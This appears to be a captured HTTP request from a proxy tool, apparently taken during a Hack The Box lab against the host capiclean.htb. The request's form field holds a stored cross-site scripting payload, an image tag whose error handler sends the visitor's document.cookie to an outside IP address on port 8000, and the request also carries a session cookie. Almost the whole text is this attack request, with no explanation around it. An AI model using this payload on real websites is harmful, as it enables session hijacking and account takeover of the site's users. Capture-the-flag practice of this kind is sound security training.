 Pretty Raw Hex \n
1 POST /sendMessage HTTP/1.1
2 Host: capiclean.htb
3 Content-Length: 122
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://capiclean.htb
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/si
gned-exchange;v=b3;q=0.7
10 Referer: http://capiclean.htb/quote
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: es-419,es;q=0.9
13 Cookie: session=eyJyb2xlIjoiMjEyMzJmMjk3YTU3YTVhNzQzODk0YTBlNGE4MDFmYzMifQ.ZhgVJA.KpanBpG_QggqxOs3Wwwc6goWDqA
14 Connection: close
15
16 service=<img+src%3dx+onerror%3dfetch('http%3a//10.10.14.39%3a8000/%3fc%3d'%2bdocument.cookie)%3b>&email=
prueba%40gmail.com